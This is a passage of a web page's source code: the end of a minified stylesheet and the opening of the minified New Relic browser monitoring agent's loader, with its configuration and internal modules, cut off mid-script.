767px){.fa3eqkf:active{background:#E2EAF7;color:#3D5980}}@media (min-width: 768px){.fa3eqkf:hover{background:#E2EAF7;color:#3D5980}}.ffvx9ww{background:linear-gradient(90deg, #2C415A 17.03%, #405B7C 89.01%);border:1px solid transparent;border-radius:40px;color:#fff;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;line-height:1.2;padding-bottom:16px;padding-left:32px;padding-right:32px;padding-top:16px}.ffvx9ww:focus{outline:none}@media (max-width: 767px){.ffvx9ww:active{background:#3D5980}}@media (min-width: 768px){.ffvx9ww:hover{background:#3D5980}}.f1r52u3f{align-items:center;background-color:#EFECE7;border-radius:50%;cursor:pointer;display:flex;flex-flow:column;height:40px;justify-content:center;width:40px}.fx7p0p0{background:#19293a;border-radius:3px;display:block;height:2px;margin-bottom:4px;opacity:1;position:relative;transform-origin:4px 0px;transition:transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease, width 0.5s, margin 0.5s;width:20px;z-index:1}.fc0kiwa{transform-origin:0% 0%}.fhgfcq3{transform-origin:0% 100%}.f1nwsib7{margin-bottom:0}.f1a4c45n{margin:0;transform:rotate(45deg) translate(1px, -6px);width:24px}.f1lhb6ut{opacity:0;transform:rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)}.f1uw2chv{margin:0;transform:rotate(-45deg) translate(-1px, 3px);width:24px}.f123vb3y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:400;padding-bottom:64px}@media (max-width: 575px){.f123vb3y{font-size:16px}}.f146nc0y{display:flex;flex-direction:column;gap:64px}@media (max-width: 575px){.f146nc0y{padding-bottom:32px;padding-left:24px;padding-right:24px;padding-top:32px}}@media (min-width: 576px){.f146nc0y{padding-bottom:32px;padding-top:64px}}.f18ou53b{display:flex;flex-direction:column;gap:64px}.f1p8q5p5{display:flex;flex-direction:column;gap:24px}@media (max-width: 575px){.f1p8q5p5{order:1}}@media (max-width: 575px){.f118u768{display:none}}.feykkw7{align-items:center;color:#FBF8F2;display:flex;flex-direction:column;font-size:14px;text-align:center}.fo3xaeu{column-gap:32px;display:flex;flex-wrap:wrap;row-gap:64px}.f19d176f{display:flex;flex:1;flex-direction:column;gap:24px;list-style:none;margin-bottom:0;min-width:223px;padding-left:0}@media (min-width: 576px){.f1y7slxp{flex-direction:row;flex-wrap:wrap;gap:32px}}.f1wn1sq{font-size:22px;font-weight:700}@media (max-width: 575px){.f1wn1sq{font-size:19px}}.f1b8jv4b{display:flex;gap:35px}.fpglpbj{display:flex;flex:1;flex-direction:column;gap:64px}.fpglpbj>*{flex:0}.ft9p1jk{display:flex;flex-wrap:wrap;gap:16px 24px;justify-content:center}@media (max-width: 575px){.ft9p1jk{justify-content:start}}.f1ql30so{height:80px;width:auto}</style>
        <style nonce="f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c" id='typestyle-styles'></style>
    
        <script nonce="f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c" type="text/javascript">
            window.addEventListener('unhandledrejection', (event) => {
                if (!(event.reason instanceof Error)) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return false;
                }
            });
        </script>
        <script nonce="f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c" type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"90592",trustKey:"90592",agentID:"1134409822",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822",sa:1};
;/*! For license information please see nr-loader-spa-1.278.2.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{Vp:()=>c,fn:()=>s,x1:()=>u});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0},a={};function s(e){try{const t=c(e);return!!t.licenseKey&&!!t.errorBeacon&&!!t.applicationID}catch(e){return!1}}function c(e){if(!e)throw new Error("All info objects require an agent identifier!");if(!a[e])throw new Error("Info for ".concat(e," was never set"));return a[e]}function u(e,t){if(!e)throw new Error("All info objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.info=a[e])}},9417:(e,t,r)=>{"use strict";r.d(t,{D0:()=>p,gD:()=>m,xN:()=>g});var n=r(3333),i=r(993);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var a=r(2614),s=r(944),c=r(384),u=r(8122);const d="[data-nr-mask]",l=()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0,level:i.p_.INFO},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(n.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(n.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},resources:{get enabled(){return e.feature_flags.includes(n.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:a.wk,inactiveMs:a.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(d):""===t||null===t?e.mask_selector=d:(0,s.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,s.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,s.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0}}},f={},h="All configuration objects require an agent identifier!";function p(e){if(!e)throw new Error(h);if(!f[e])throw new Error("Configuration for ".concat(e," was never set"));return f[e]}function g(e,t){if(!e)throw new Error(h);f[e]=(0,u.a)(t,l());const r=(0,c.nY)(e);r&&(r.init=f[e])}function m(e,t){if(!e)throw new Error(h);var r=p(e);if(r){for(var n=t.split("."),i=0;i<n.length-1;i++)if("object"!=typeof(r=r[n[i]]))return;r=r[n[n.length-1]]}return r}},5603:(e,t,r)=>{"use strict";r.d(t,{a:()=>c,o:()=>s});var n=r(384),i=r(8122);const o={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},a={};function s(e){if(!e)throw new Error("All loader-config objects require an agent identifier!");if(!a[e])throw new Error("LoaderConfig for ".concat(e," was never set"));return a[e]}function c(e,t){if(!e)throw new Error("All loader-config objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.loader_config=a[e])}},3371:(e,t,r)=>{"use strict";r.d(t,{V:()=>f,f:()=>l});var n=r(8122),i=r(384),o=r(6154),a=r(9324);let s=0;const c={buildEnv:a.F3,distMethod:a.Xs,version:a.xv,originTime:o.WN},u={customTransaction:void 0,disabled:!1,isolatedBacklog:!1,loaderType:void 0,maxBytes:3e4,onerror:void 0,ptid:void 0,releaseIds:{},appMetadata:{},session:void 0,denyList:void 0,timeKeeper:void 0,obfuscator:void 0,harvester:void 0},d={};function l(e){if(!e)throw new Error("All runtime objects require an agent identifier!");if(!d[e])throw new Error("Runtime for ".concat(e," was never set"));return d[e]}function f(e,t){if(!e)throw new Error("All runtime objects require an agent identifier!");d[e]={...(0,n.a)(t,u),...c},Object.hasOwnProperty.call(d[e],"harvestCount")||Object.defineProperty(d[e],"harvestCount",{get:()=>++s});const r=(0,i.nY)(e);r&&(r.runtime=d[e])}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.278.2",i="PROD",o="CDN",a="^2.0.0-alpha.17"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/s](d+.d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>c,Ze:()=>l,x3:()=>u});var n=r(7836),i=r(3606),o=r(860),a=r(2646);const s={};function c(e,t){const r={staged:!1,priority:o.P3[t]||0};d(e),s[e].get(t)||s[e].set(t,r)}function u(e,t){e&&s[e]&&(s[e].get(t)&&s[e].delete(t),h(e,t,!1),s[e].size&&f(e))}function d(e){if(!e)throw new Error("agentIdentifier required");s[e]||(s[e]=new Map)}function l(e="",t="feature",r=!1){if(d(e),!e||!s[e].get(t)||r)return h(e,t);s[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(s[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{s[e].delete(t),h(e,t)})))}function h(e,t,r=!0){const o=e?n.ee.get(e):n.ee,s=i.i.handlers;if(!o.aborted&&o.backlog&&s){if(r){const e=o.backlog[t],r=s[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])}))}))}}o.isolatedBacklog||delete s[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>c,ee:()=>u});var n=r(384),i=r(8990),o=r(3371),a=r(2646),s=r(5607);const c="nr@context:".concat(s.W),u=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&(0,o.f)(r).isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(u.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var a=h(n),c=g(e),d=c.length,l=0;l<d;l++)c[l].apply(a,r);var p=v()[s[e]];p&&p.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{s[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,c,(()=>new a.y(c))):new a.y(c)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=u)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";function n(e,t){"function"==typeof console.debug&&console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t)}r.d(t,{R:()=>n})},5284:(e,t,r)=>{"use strict";r.d(t,{t:()=>c,B:()=>s});var n=r(7836),i=r(6154);const o="newrelic";const a=new Set,s={};function c(e,t){const r=n.ee.get(t);s[t]??={},e&&"object"==typeof e&&(a.has(t)||(r.emit("rumresp",[e]),s[t]=e,a.add(t),function(e={}){try{i.gm.dispatchEvent(new CustomEvent(o,{detail:e}))}catch(e){}}({loaded:!0})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>d,Zm:()=>a,bQ:()=>c,dV:()=>s,nY:()=>u,pV:()=>l});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e){let t=a();return t.initializedAgents?.[e]}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);try{return l=t.apply(a,o)}catch(e){throw i(r+"err",[o,a,e],d,c),e}finally{i(r+"end",[o,a,l],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{ET:()=>o,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o="log",a=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(3969),s=r(993);function c(e,t,r={},c=s.p_.INFO){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[(0,i.t)(),t,r,c],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>s,rs:()=>i,xV:()=>a,z_:()=>o});const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",REPLAY_RUNNING:"replayRunning",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>c,CT:()=>u,SR:()=>s});var n=r(384),i=r(9417),o=r(7767),a=r(6154);function s(e){return!!(0,n.dV)().o.MO&&(0,o.V)(e)&&!0===(0,i.gD)(e,"session_trace.enabled")}function c(e){return!0===(0,i.gD)(e,"session_replay.preload")&&s(e)}function u(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:a.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(a.WN-t.correctedOriginTime)}}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>T,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>E,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",E="cb"+R,T="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use 